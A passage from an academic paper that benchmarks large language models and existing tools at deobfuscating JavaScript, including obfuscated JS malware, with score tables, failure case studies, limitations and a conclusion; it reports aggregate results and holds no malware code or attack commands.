CodeLlama       & 0.9216                                                       & 0.2228                                                          & 0.1911                                                          & \textbf{0.3611}                                             & 5.61                                                       \\
Llama-3.1       & 0.5497                                                       & 0.0904                                                          & 0.3491                                                          & 0.2611                                                      & 8.78                                                       \\
Codestral       & \textbf{0.9280}                                              & 0.2219                                                          & 0.4998                                                          & 0.2415                                                      & 9.54                                                       \\
Mixtral         & 0.8631                                                       & 0.0310                                                          & \textbf{0.6363}                                                 & 0.1614                                                      & \textbf{5.06}                                              \\
Deepseek-Coder  & 0.8932                                                       & \textbf{0.2501}                                                 & 0.2931                                                          & 0.3153                                                      & 10.31                                                      \\
GPT-4o          & 0.3329                                                       & 0.0773                                                          & 0.5157                                                          & 0.3294                                                      & /                                                          \\ \midrule
JS-deobfuscator & 1.0000                                                       & 0.8414                                                          & 0.0845                                                          & 0.4048                                                      & 0.31                                                       \\
Synchrony       & 1.0000                                                       & \textbf{0.8620}                                                 & \textbf{0.1668}                                                 & \textbf{0.4423}                                             & \textbf{0.21}                                              \\ \bottomrule
\end{tabular}
}
\end{table}

Since LLMs have demonstrated their ability to deobfuscate general JS programs, we further explore how they perform in handling obfuscated JS malware. 
As mentioned in \S\ref{sec:dataset}, we have no test cases for JS malware to check the execution correctness. Therefore, we instead proxy by confirming the same behavior traces during malware execution, as stated in \S\ref{sec:evaluators}. 
\autoref{tab:overall-perf-malware} shows the overall results averaged across all transformations, and we also present more transformation-specific evaluation detailed in \autoref{tab:overall-malware-scores-details} of Appendix \S\ref{sec:appendix}  for further reference. 

The code-specific models generally perform better in generating syntactically and semantically correct deobfuscation. Specifically, Codestral achieved the best syntax score of 92.80\%, and Deepseek-Coder has the best execution correctness with a score of 25.01\%.
Meanwhile, we observe that the syntax and execution pass rates on malicious code are significantly lower than those on general code, dropping by an average of 22.43\% (97.24\% \textit{v.s.} 74.81\%) and 47.71\% (62.60\% \textit{v.s.} 14.89\%), respectively, indicating deobfuscating malware propose a significant challenge for LLMs. The requests of deobfuscating malicious code triggered the safety filtering and were rejected by GPT-4o, which resulted in its low syntax pass rate.
In contrast, the baseline methods did not exhibit significant degradation in terms of syntactic and semantic correctness. 

On the other hand, LLMs outperform baselines in simplifying obfuscated JS malware, 28.85\% higher average score, indicating a more analyzable malicious code for human. Considering the poor performance in terms of execution correctness achieved by Mixtral and GPT-4o, we prefer to consider Codestral to have the best performance in simplification evaluation with a score of 49.98\%. 
Finally, compared to the evaluation results on the general JS programs, deobfuscated malicious code has less similarity to the original malware, 26.72\% lower average score. Our manual checking found that the effectively deobfuscated code are quite different from the original malware those had already been obfuscated, typically due to the inherent obfuscation. To help understand the reason, we present an example (detailed in Appendix \S\ref{sec:malware-examples}) that has some \texttt{string-obfuscation} on the original JS malware. 

\vspace{0.30em}
\noindent\fbox{%
    \parbox{0.94\linewidth}{%
{\bf RQ4 Answer}: {
LLMs exhibit a potential in deobfuscating JS malware, and especially perform well in simplifying the obfuscated samples, outperforming baselines significantly. However, the models are still suffering from preserving code semantics when performing deobfuscation.
}
}
\vspace{0.30em}
}

\section{Case Studies}
\label{sec:case}
In this section, we study individual cases to get an in-depth analysis of LLM's deobfuscation errors and better performance in code simplification and readability.

\subsection{LLM Deobfuscation Errors}
\label{sec:llm-errors}

In \S\ref{sec:rq2}, we observe a small proportion of LLM-generated deobfuscation outputs that did not pass our syntax and execution checks.
For this, we have performed a manual analysis on the failed cases and identified four categories of root causes as described below.

\paragraph{Self-repeating}
Among the error samples, we often observe that the LLMs restate inputs or repeat outputs already produced up to the maximum context constraint. 
For instance, we have seen many cases where the natural language instructions provided in the prompt are included verbatim in the deobfuscation output, indicating an inability of the LLM to follow the instruction (An example is shown in \autoref{fig:self-repeating-deobfuscated} in Appendix \S\ref{sec:failure-examples}).
Such outputs, when subjected to syntax checks, result in errors, indicating a failure in effective deobfuscation.

\paragraph{Limited LLM Context Window Size}
Another category of errors occurs when the target deobfuscation output exceeds the context window size of LLMs. 
Specifically, there are cases in which LLMs task as input the long obfuscated JS program.
These lengthy JS programs are generated by some transformations that significantly change the code structure.
For example, the control flow flattening transformation converts the callees of a function into a hash map.
The generation of the complete hash map surpasses the output limitation of LLMs. 
As a result, the generated deobfuscated code is incomplete, leading to syntax errors during our evaluations. 
We provide such an example in \autoref{fig:failure-instruction-following-deobfuscated} of Appendix \S\ref{sec:failure-examples}. 

\paragraph{Refuse to Response} We mainly encountered rejected responses when performing the deobfuscation task with GPT-4o, especially when requesting to deobfuscating malicious JS programs. This could be due to malicious code or deobfuscation requests triggering security filtering policies developed by OpenAI. Another possible reason is that the model's harmless alignment makes it believe that it should not respond to the requests. We provide some examples in \autoref{fig:example-refues} of Appendix \S\ref{sec:failure-examples}. 

\paragraph{Semantic Manipulation}
Besides syntax errors, we also face execution errors due to semantic manipulations by LLMs, where they produce syntactically correct programs with altered semantics. 
For example, we have seen the case where 
the original JS program performs operations of concatenating input elements in the order of \texttt{line[2]}, \texttt{line[0]}, and \texttt{line[1]}.
However, in the deobfuscation output, this order is erroneously altered to \texttt{line[1]}, \texttt{line[0]}, and \texttt{line[2]}, due to incorrectly recognizing $\backslash$x02 and $\backslash$x01 in the obfuscated code as 1 and 2, respectively. 
The details of this example are presented in \autoref{fig:example-semantic-manipulation} and Appendix \S\ref{sec:failure-examples} for interested readers.

\vspace{-0.2cm}
\subsection{Code Simplification and Readability}
\label{sec:simplification-and-similarity}

In \S\ref{sec:rq3}, LLMs exhibit superior performance in simplifying obfuscated code and generating deobfuscated code more similar to the original JS programs compared to our baselines. 
To understand the underlying reasons for this, we analyzed cases where LLMs achieved median simplification and similarity scores. 
We observe that LLMs can successfully learn the obfuscated JS program semantics, recover function/variable names and types, and enhance the readability of JS programs.
A detailed example is presented in \autoref{fig:success-case} (in Appendix \S\ref{sec:success-examples}) for readers' interest. 
Such cases demonstrate that LLMs possess four key capabilities of JS deobfuscation. \looseness=-1
\paragraph{(I) Precise Obfuscated JS Code Comprehension} 
The aforementioned example features a JS function designed to sum the digits of an input. 
Despite significant name obfuscation transformation that converts the program into a very noisy input, the Codestral model effectively produced not only clean but also \textit{semantically correct} deobfuscated code, indicating the success of semantics comprehension (see Appendix \S\ref{sec:success-examples} and \autoref{fig:success-llm} for more details).

\paragraph{(II) Accurate Function and Variable Name Recovery} 
In the obfuscated code of the above example, original variable names are replaced with nonsensical identifiers, e.g., \texttt{\_0x5e1f19} and \texttt{\_0x11dd03}, and the function names are obscured using a hash map. 
Nonetheless, Codestral successfully restores these names and even suggested improved variable names (\texttt{n}) in the deobfuscated code.

\paragraph{(III) Correct Type Inference} 
This example also shows that Codestral accurately infers the integer type for the variable \texttt{num} and generates code preserving this type correctness (\ie, using the \texttt{Math.floor} function to keep the integer type).

\paragraph{(IV) Significant Enhancement in Code Readability} 
While Codestral accurately predicts names and types, our baseline \texttt{Synchrony} generates code nearly identical to the obfuscated input, retaining all nonsensical variable names and greatly hindering program comprehension.
Compared to \texttt{Synchrony}, Codestral's output is much easier to read and understand.

From this investigation, it is evident that LLMs significantly outperform our baselines in creating simplified and more readable deobfuscated code, a finding that is not directly reflected in our statistical results but is critical for practical applications. \looseness=-1

\section{Discussion}
\label{sec:discussion}

\subsection{Lessons Learned}
\label{sec:lessons}

\vspace{-0.2cm}
\paragraph{Potential of LLMs in JS Deobfuscation}
In this paper, we have conducted a systematic study of state-of-the-art LLMs and existing deobfuscators (\ie, our baselines) in the context of JS deobfuscation. 
While LLMs lag behind these baselines in syntax and execution evaluations (\textbf{RQ2}), they exhibit significant potential in generating simplified and easily understandable deobfuscated code (\textbf{RQ3}). 
Our case studies, detailed in \S\ref{sec:simplification-and-similarity}, highlight four distinct advantages and properties of LLMs in deobfuscation, including a robust capacity for understanding obfuscated JS programs and effective name/type inference.
These capabilities demonstrate that LLMs are not only valuable for deobfuscation tasks but could also be instrumental in addressing other research challenges within the field, such as improving type inference processes. 

\paragraph{Enhancing LLMs for JS Deobfuscation}
To enhance LLMs for deobfuscation tasks, we have pinpointed a crucial area for improvement: performance, specifically in terms of syntax and execution correctness (\textbf{RQ2}). 
Our additional case studies in \S\ref{sec:llm-errors} have identified key errors that need addressing, including self-repeating patterns, limitations related to LLM context window size, and errors in semantic manipulation.
Although the context length of LLMs has been expanding recently, such as the Claude model supports up to 200k tokens (8k output tokens), further efforts are necessary to mitigate issues like self-repeating and semantic manipulation. 
Implementing advanced pretraining, fine-tuning, and other training methodologies could substantially enhance LLM capabilities in this domain. 
For instance, code-specific models, which have demonstrated superior performance than the general-purpose models in \sysname evaluations (\textbf{RQ1}), benefits from being specifically fine-tuned on code datasets. 
Additionally, our investigation shows that complicated obfuscated code, such as more obfuscated transformations or the JS malware with more complex logic (\textbf{RQ2}, \textbf{RQ3}, and \textbf{RQ4}), downgrade the effectiveness and readability of LLMs' deobfuscation. 
We hypothesize that increasing the exposure to such examples, possibly through extended fine-tuning and continuous pretraining, could further augment LLMs’ deobfuscation performance. 
This approach suggests a promising direction for future research to enhance LLMs in complex deobfuscation tasks.

\vspace{-0.2cm}
\subsection{Limitations}
\label{sec:limitations}




\paragraph{Dataset}
In this paper, we construct a new, large-scale, and execution-verifiable obfuscated JS dataset from scratch. 
For dataset construction, we selected challenge-solving programs as our data source, adhering to the common practice in LLM benchmarks~\cite{humaneval,brown2020language}. 
However, the JS community is rapidly evolving, and the volume and diversity of JS programs are increasing significantly. 
Thus, including a broader array of JS programs, \eg, recently developed or malware scripts, represents an intriguing direction for future research. For the malware dataset in \S\ref{sec:dataset},  we observe the mixed sets of obfuscated and clean JS programs without obfuscation. In our best efforts, we are unable to find open-source clean malware source program datasets or feasible ways to filter out clean malware programs without obfuscation in a large scale. This mixed malware JS dataset causes relatively low similarity scores as presented in \S\ref{sec:rq4}. To this end, we believe the evaluations upon clean malware JS datasets without any obfuscation can be an interesting  future work.

\paragraph{Obfuscation and Deobfuscation Approaches} 
When developing \sysname, we apply common transformations using the prevalent obfuscator, \texttt{JS-Obfuscator}, to JS programs. We note that the landscape of obfuscators is expanding, with new transformations being proposed, such as opportunistic transformation-based obfuscation~\cite{romano_wobfuscator_2022}. On the deobfuscation front, new tools are emerging that could potentially serve as baselines for future evaluations.
That said, exploring these obfuscation and deobfuscation techniques and assessing their effectiveness with the \sysname benchmark could constitute an intriguing avenue for future research. \looseness=-1


\paragraph{Advanced LLMs} 
Currently, we focus on code-specific large language models (LLMs) that have demonstrated state-of-the-art capabilities in program understanding and have ranked highly in benchmarks.
However, we have not exhaustively explored all potentially suitable LLMs, nor have we examined models of varying sizes beyond those specifically focused on in our study.
Additionally, we recognize that the research and development of LLMs is a rapidly evolving field, attracting significant attention from both academia and industry. 
This has led to the introduction of an increasing number of new LLMs that could further enhance code LLM capabilities.
Given that our work is conducted by an academic group with limited computational resources, it remains challenging to conduct exhaustive studies on all available models.

\section{Conclusion}
\label{sec:conclusion}
We have presented \sysname, a framework for systematically assessing the capabilities of LLMs for JS deobfuscation. Our comprehensive evaluation reveals that while models like GPT-4o significantly enhance code simplification and readability, they also expose inherent challenges in maintaining syntax accuracy and execution reliability.
These findings highlight the potential of LLMs to transform web security practices by automating the deobfuscation process, yet also highlight the necessity for ongoing improvements in model training and optimization. 
As LLMs continue to evolve, we believe \sysname can serve as an invaluable tool for benchmarking advancements and guiding future developments in the field.
\looseness=-1



\bibliographystyle{ACM-Reference-Format}
\bibliography{paper}

\clearpage
\appendix
\section{Appendix}
\label{sec:appendix}
\subsection{Detailed Scores of JS Deobfuscation Evaluation}

\begin{table*}[t]
\centering
\caption{Overall Deobfuscation Performance across Obfuscation Transformations and LLMs.}
\label{tab:overall-scores-details}
\setlength{\tabcolsep}{1.6mm}
\scalebox{0.87}{
\begin{tabular}{@{}lllll|llll@{}}
\toprule
\textbf{Model}   & \textbf{\begin{tabular}[c]{@{}l@{}}Syntax\\ Correctness\end{tabular}} & \textbf{\begin{tabular}[c]{@{}l@{}}Execution\\ Correctness\end{tabular}} & \textbf{\begin{tabular}[c]{@{}l@{}}Simplification\\ Scores\end{tabular}} & \textbf{\begin{tabular}[c]{@{}l@{}}Similarity\\ Scores\end{tabular}} & \textbf{\begin{tabular}[c]{@{}l@{}}Syntax\\ Correctness\end{tabular}} & \textbf{\begin{tabular}[c]{@{}l@{}}Execution\\ Correctness\end{tabular}} & \textbf{\begin{tabular}[c]{@{}l@{}}Simplification\\ Scores\end{tabular}} & \textbf{\begin{tabular}[c]{@{}l@{}}Similarity\\ Scores\end{tabular}} \\ \midrule
                 & \multicolumn{4}{c|}{\textbf{Code Compact}}                                                                                                                                                                                                                                                         & \multicolumn{4}{c}{\textbf{Debug Protection}}                                                                                                                                                                                                                                                      \\ \midrule
CodeLlama        & 0.9861                                                                & 0.7548                                                                   & -0.0774                                                                  & 0.6038                                                               & 0.9961                                                                & 0.8264                                                                   & 0.5895                                                                   & 0.4895                                                               \\
Llama-3.1        & 0.9113                                                                & 0.6623                                                                   & -0.0563                                                                  & 0.6037                                                               & 0.9209                                                                & 0.4605                                                                   & 0.4910                                                                   & 0.4922                                                               \\
Codestral        & 0.9915                                                                & 0.9098                                                                   & -0.0051                                                                  & 0.6700                                                               & 0.9899                                                                & 0.8969                                                                   & 0.6549                                                                   & 0.6217                                                               \\
Mixtral          & 0.9614                                                                & 0.5736                                                                   & -0.1271                                                                  & 0.6104                                                               & 0.9814                                                                & 0.3171                                                                   & 0.6505                                                                   & 0.4119                                                               \\
Deepseek-Coder   & 0.9900                                                                & 0.8705                                                                   & -0.0003                                                                  & 0.6748                                                               & 0.9922                                                                & 0.8279                                                                   & 0.4189                                                                   & 0.5658                                                               \\
GPT-4o           & 0.9801                                                                & 0.9797                                                                   & 0.00559                                                                  & 0.6984                                                               & 0.9969                                                                & 0.9814                                                                   & 0.6570                                                                   & 0.6885                                                               \\
\textbf{Average} & 0.9701                                                                & 0.7918                                                                   & -0.0435                                                                  & 0.6436                                                               & 0.9796                                                                & 0.7184                                                                   & 0.5770                                                                   & 0.5450                                                               \\ \midrule
                 & \multicolumn{4}{c|}{\textbf{Name Obfuscation}}                                                                                                                                                                                                                                                     & \multicolumn{4}{c}{\textbf{Self Defending}}                                                                                                                                                                                                                                                        \\ \midrule
CodeLlama        & 0.9815                                                                & 0.6515                                                                   & \textbf{0.0315}                                                          & 0.4312                                                               & 0.9923                                                                & 0.7127                                                                   & 0.4469                                                                   & 0.5921                                                               \\
Llama-3.1        & 0.9599                                                                & 0.5690                                                                   & -0.1439                                                                  & 0.4827                                                               & 0.9290                                                                & 0.5375                                                                   & 0.3305                                                                   & 0.5504                                                               \\
Codestral        & 0.9938                                                                & 0.8905                                                                   & 0.0148                                                                   & 0.5208                                                               & 0.9799                                                                & 0.8625                                                                   & 0.4657                                                                   & 0.6386                                                               \\
Mixtral          & 0.9699                                                                & 0.3015                                                                   & -0.1151                                                                  & 0.4171                                                               & 0.9722                                                                & 0.4432                                                                   & 0.4229                                                                   & 0.5155                                                               \\
Deepseek-Coder   & 0.9938                                                                & 0.7664                                                                   & -0.02073                                                                 & 0.5295                                                               & 0.9869                                                                & 0.4054                                                                   & 0.2248                                                                   & 0.5098                                                               \\
GPT-4o           & 0.9946                                                                & 0.9676                                                                   & 0.00802                                                                  & 0.5490                                                               & 0.9900                                                                & 0.9753                                                                   & 0.4694                                                                   & 0.6956                                                               \\
\textbf{Average} & 0.9823                                                                & 0.6911                                                                   & -0.0376                                                                  & 0.4884                                                               & 0.9751                                                                & 0.6561                                                                   & 0.3934                                                                   & 0.5837                                                               \\ \midrule
                 & \multicolumn{4}{c|}{\textbf{Control Flow Flattening}}                                                                                                                                                                                                                                              & \multicolumn{4}{c}{\textbf{Deadcode Injection}}                                                                                                                                                                                                                                                    \\ \midrule
CodeLlama        & 0.9869                                                                & 0.6147                                                                   & 0.1851                                                                   & 0.4990                                                               & 0.9761                                                                & 0.3423                                                                   & 0.4792                                                                   & 0.4931                                                               \\
Llama-3.1        & 0.9629                                                                & 0.3313                                                                   & -0.0955                                                                  & 0.4322                                                               & 0.9214                                                                & 0.2668                                                                   & 0.2720                                                                   & 0.4507                                                               \\
Codestral        & 0.9923                                                                & 0.7730                                                                   & 0.2293                                                                   & 0.6081                                                               & 0.9954                                                                & 0.8497                                                                   & 0.4842                                                                   & 0.6185                                                               \\
Mixtral          & 0.9815                                                                & 0.1876                                                                   & -0.2005                                                                  & 0.3869                                                               & 0.9738                                                                & 0.1673                                                                   & 0.4034                                                                   & 0.4092                                                               \\
Deepseek-Coder   & 0.9931                                                                & 0.6425                                                                   & 0.2153                                                                   & 0.5718                                                               & 0.9900                                                                & 0.4950                                                                   & 0.4265                                                                   & 0.5097                                                               \\
GPT-4o           & 0.9931                                                                & 0.9475                                                                   & 0.2625                                                                   & 0.6703                                                               & 0.9954                                                                & 0.9722                                                                   & 0.4892                                                                   & 0.6996                                                               \\
\textbf{Average} & 0.9850                                                                & 0.5828                                                                   & 0.0994                                                                   & 0.5281                                                               & 0.9754                                                                & 0.5156                                                                   & 0.4258                                                                   & 0.5302                                                               \\ \midrule
                 & \multicolumn{4}{c|}{\textbf{String Obfuscation}}                                                                                                                                                                                                                                                   & \multicolumn{4}{c}{\textbf{Average of All Transformations}}                                                                                                                                                                                                                                        \\ \midrule
CodeLlama        & 0.9869                                                                & 0.3053                                                                   & 0.6957                                                                   & 0.3892                                                               & 0.9865                                                                & 0.6009                                                                   & 0.3360                                                                   & 0.4998                                                               \\
Llama-3.1        & 0.9406                                                                & 0.2336                                                                   & 0.6008                                                                   & 0.4392                                                               & 0.9352                                                                & 0.4373                                                                   & 0.1974                                                                   & 0.4923                                                               \\
Codestral        & 0.9869                                                                & 0.7093                                                                   & 0.6784                                                                   & 0.5898                                                               & 0.9900                                                                & 0.8416                                                                   & 0.3596                                                                   & 0.6096                                                               \\
Mixtral          & 0.9645                                                                & 0.1064                                                                   & 0.6828                                                                   & 0.3873                                                               & 0.9721                                                                & 0.2995                                                                   & 0.2452                                                                   & 0.4480                                                               \\
Deepseek-Coder   & 0.9884                                                                & 0.4904                                                                   & 0.6071                                                                   & 0.5067                                                               & 0.9906                                                                & 0.6425                                                                   & 0.2671                                                                   & 0.5526                                                               \\
GPT-4o           & 0.9992                                                                & 0.9530                                                                   & 0.6922                                                                   & 0.6966                                                               & 0.9599                                                                & 0.9342                                                                   & 0.3824                                                                   & 0.6702                                                               \\
\textbf{Average} & 0.9778                                                                & 0.4663                                                                   & 0.6595                                                                   & 0.5015                                                               & 0.9724                                                                & 0.6260                                                                   & 0.2980                                                                   & 0.5455                                                               \\ \bottomrule
\end{tabular}
}
\end{table*}

\begin{table*}[t]
\centering
\caption{Overall Deobfuscation Performance on JS Malware across Obfuscation Transformations and LLMs.}
\label{tab:overall-malware-scores-details}
\setlength{\tabcolsep}{1.6mm}
\scalebox{0.87}{
\begin{tabular}{@{}lllll|llll@{}}
\toprule
\textbf{Model}   & \textbf{\begin{tabular}[c]{@{}l@{}}Syntax\\ Correctness\end{tabular}} & \textbf{\begin{tabular}[c]{@{}l@{}}Execution\\ Correctness\end{tabular}} & \textbf{\begin{tabular}[c]{@{}l@{}}Simplification\\ Scores\end{tabular}} & \textbf{\begin{tabular}[c]{@{}l@{}}Similarity\\ Scores\end{tabular}} & \textbf{\begin{tabular}[c]{@{}l@{}}Syntax\\ Correctness\end{tabular}} & \textbf{\begin{tabular}[c]{@{}l@{}}Execution\\ Correctness\end{tabular}} & \textbf{\begin{tabular}[c]{@{}l@{}}Simplification\\ Scores\end{tabular}} & \textbf{\begin{tabular}[c]{@{}l@{}}Similarity\\ Scores\end{tabular}} \\ \midrule
                 & \multicolumn{4}{c|}{\textbf{Code Compact}}                                                                                                                                                                                                                                                         & \multicolumn{4}{c}{\textbf{Debug Protection}}                                                                                                                                                                                                                                                      \\ \midrule
CodeLlama        & 0.9535                                                                & 0.4713                                                                   & 0.0331                                                                   & 0.4292                                                               & 0.9938                                                                & 0.0279                                                                   & 0.0806                                                                   & 0.3705                                                               \\
Llama-3.1        & 0.5953                                                                & 0.2078                                                                   & 0.1144                                                                   & 0.3513                                                               & 0.6047                                                                & 0.0016                                                                   & 0.4487                                                                   & 0.2221                                                               \\
Codestral        & 0.9116                                                                & 0.4388                                                                   & 0.2662                                                                   & 0.3324                                                               & 0.9271                                                                & 0.0047                                                                   & 0.6257                                                                   & 0.2060                                                               \\
Mixtral          & 0.8496                                                                & 0.1271                                                                   & 0.2936                                                                   & 0.2976                                                               & 0.9426                                                                & 0.0000                                                                   & 0.7691                                                                   & 0.1219                                                               \\
Deepseek-Coder   & 0.9054                                                                & 0.4357                                                                   & 0.0976                                                                   & 0.4096                                                               & 0.8698                                                                & 0.0062                                                                   & 0.2007                                                                   & 0.3638                                                               \\
GPT-4o           & 0.0171                                                                & 0.0124                                                                   & 0.0869                                                                   & 0.3784                                                               & 0.4915                                                                & 0.0062                                                                   & 0.6103                                                                   & 0.3416                                                               \\
\textbf{Average} & 0.7054                                                                & 0.2822                                                                   & 0.1486                                                                   & 0.3664                                                               & 0.8049                                                                & 0.0078                                                                   & 0.4559                                                                   & 0.2710                                                               \\ \midrule
                 & \multicolumn{4}{c|}{\textbf{Name Obfuscation}}                                                                                                                                                                                                                                                     & \multicolumn{4}{c}{\textbf{Self Defending}}                                                                                                                                                                                                                                                        \\ \midrule
CodeLlama        & 0.8248                                                                & 0.2512                                                                   & 0.0608                                                                   & 0.4207                                                               & 0.9302                                                                & 0.4667                                                                   & 0.0353                                                                   & 0.3664                                                               \\
Llama-3.1        & 0.5938                                                                & 0.1364                                                                   & 0.1799                                                                   & 0.2894                                                               & 0.6016                                                                & 0.2233                                                                   & 0.2902                                                                   & 0.3605                                                               \\
Codestral        & 0.9349                                                                & 0.3628                                                                   & 0.2720                                                                   & 0.2861                                                               & 0.9318                                                                & 0.3473                                                                   & 0.5426                                                                   & 0.2106                                                               \\
Mixtral          & 0.8217                                                                & 0.0558                                                                   & 0.4448                                                                   & 0.2148                                                               & 0.8155                                                                & 0.0279                                                                   & 0.6542                                                                   & 0.1626                                                               \\
Deepseek-Coder   & 0.8930                                                                & 0.4295                                                                   & 0.1726                                                                   & 0.3555                                                               & 0.9085                                                                & 0.4357                                                                   & 0.0970                                                                   & 0.3543                                                               \\
GPT-4o           & 0.0744                                                                & 0.0450                                                                   & 0.1034                                                                   & 0.3374                                                               & 0.3163                                                                & 0.2202                                                                   & 0.3641                                                                   & 0.4218                                                               \\
\textbf{Average} & 0.6904                                                                & 0.2135                                                                   & 0.2056                                                                   & 0.3173                                                               & 0.7507                                                                & 0.2869                                                                   & 0.3306                                                                   & 0.3127                                                               \\ \midrule
                 & \multicolumn{4}{c|}{\textbf{Control Flow Flattening}}                                                                                                                                                                                                                                              & \multicolumn{4}{c}{\textbf{Deadcode Injection}}                                                                                                                                                                                                                                                    \\ \midrule
CodeLlama        & 0.9349                                                                & 0.3225                                                                   & 0.0724                                                                   & 0.4243                                                               & 0.9085                                                                & 0.0155                                                                   & 0.5518                                                                   & 0.2312                                                               \\
Llama-3.1        & 0.5194                                                                & 0.0527                                                                   & 0.3420                                                                   & 0.2047                                                               & 0.4202                                                                & 0.0093                                                                   & 0.4502                                                                   & 0.1980                                                               \\
Codestral        & 0.9426                                                                & 0.2620                                                                   & 0.4272                                                                   & 0.2433                                                               & 0.9318                                                                & 0.1240                                                                   & 0.6383                                                                   & 0.2184                                                               \\
Mixtral          & 0.8403                                                                & 0.0047                                                                   & 0.6637                                                                   & 0.1255                                                               & 0.8713                                                                & 0.0000                                                                   & 0.7635                                                                   & 0.1138                                                               \\
Deepseek-Coder   & 0.9023                                                                & 0.4016                                                                   & 0.2301                                                                   & 0.3442                                                               & 0.9132                                                                & 0.0171                                                                   & 0.6970                                                                   & 0.1543                                                               \\
GPT-4o           & 0.3752                                                                & 0.1101                                                                   & 0.2529                                                                   & 0.2741                                                               & 0.3767                                                                & 0.1039                                                                   & 0.5716                                                                   & 0.3236                                                               \\
\textbf{Average} & 0.7525                                                                & 0.1923                                                                   & 0.3314                                                                   & 0.2694                                                               & 0.7370                                                                & 0.0450                                                                   & 0.6121                                                                   & 0.2066                                                               \\ \midrule
                 & \multicolumn{4}{c|}{\textbf{String Obfuscation}}                                                                                                                                                                                                                                                   & \multicolumn{4}{c}{\textbf{Average of All Transformations}}                                                                                                                                                                                                                                        \\ \midrule
CodeLlama        & 0.9054                                                                & 0.0047                                                                   & 0.5181                                                                   & 0.2842                                                               & 0.9216                                                                & 0.2228                                                                   & 0.1911                                                                   & 0.3611                                                               \\
Llama-3.1        & 0.5132                                                                & 0.0016                                                                   & 0.6929                                                                   & 0.1622                                                               & 0.5497                                                                & 0.0904                                                                   & 0.3491                                                                   & 0.2611                                                               \\
Codestral        & 0.9163                                                                & 0.0140                                                                   & 0.7275                                                                   & 0.1943                                                               & 0.9280                                                                & 0.2219                                                                   & 0.4998                                                                   & 0.2415                                                               \\
Mixtral          & 0.9008                                                                & 0.0016                                                                   & 0.8307                                                                   & 0.1038                                                               & 0.8631                                                                & 0.0310                                                                   & 0.6363                                                                   & 0.1614                                                               \\
Deepseek-Coder   & 0.8605                                                                & 0.0248                                                                   & 0.5614                                                                   & 0.2243                                                               & 0.8932                                                                & 0.2501                                                                   & 0.2931                                                                   & 0.3153                                                               \\
GPT-4o           & 0.6791                                                                & 0.0434                                                                   & 0.7003                                                                   & 0.3099                                                               & 0.3329                                                                & 0.0773                                                                   & 0.5157                                                                   & 0.3294                                                               \\
\textbf{Average} & 0.7959                                                                & 0.0150                                                                   & 0.6718                                                                   & 0.2131                                                               & 0.7481                                                                & 0.1489                                                                   & 0.4142                                                                   & 0.2783                                                               \\ \bottomrule
\end{tabular}
}
\end{table*}

As shown in \autoref{tab:overall-scores-details} and \autoref{tab:overall-malware-scores-details}, we present the detailed evaluation scores of deobfuscation performance on both general and malicious JS programs across all transformations and LLMs. These tables provide a comprehensive view of how different models perform against various obfuscation transformations, measured through our four evaluation metrics: syntax correctness, execution correctness, simplification scores, and similarity scores.

For general JS programs (\autoref{tab:overall-scores-details}), we observe that code compact transformation poses the least challenge for LLMs, with an average score of 0.7918 across all models on execution correctness. In contrast, string obfuscation proves to be the most challenging transformation, yielding an average score of only 0.4663. This performance gap suggests that LLMs are more adept at handling structural modifications than complex string manipulations. Notably, code-specific models like Codestral and Deepseek-Coder consistently outperform general-purpose LLMs across most transformations, particularly in handling control flow flattening and debug protection.

When examining JS malware deobfuscation (\autoref{tab:overall-malware-scores-details}), the performance patterns differ significantly. In general, the malware deobfuscation is more challenging than the general JS programs, with a 0.4771 lower average score on execution correctness. Specifically, the code compact, name obfuscation, and self defending transformations are more manageable for LLMs, while the others significantly downgrade the effectiveness of LLMs' deobfuscation. 

\subsection{In-context Learning Prompt Design}
\label{sec:prompt-design-eval}

\begin{figure}[t]
    \centering
    \begin{subfigure}{\linewidth}
        \centering
        \includegraphics[width=0.9\linewidth]{}
        \caption{Zero-shot Prompt}
        \label{fig:prompt-zeroshot}
    \end{subfigure}
    \begin{subfigure}{\linewidth}
        \centering
        \includegraphics[width=0.9\linewidth]{}
        \caption{One-shot Prompt}
        \label{fig:prompt-oneshot}
    \end{subfigure}
    \caption{In-context Learning Prompts for LLM-based JS Deobfuscation. 
    }
    \label{fig:prompt}
\end{figure}

\begin{figure}[t]
    \centering
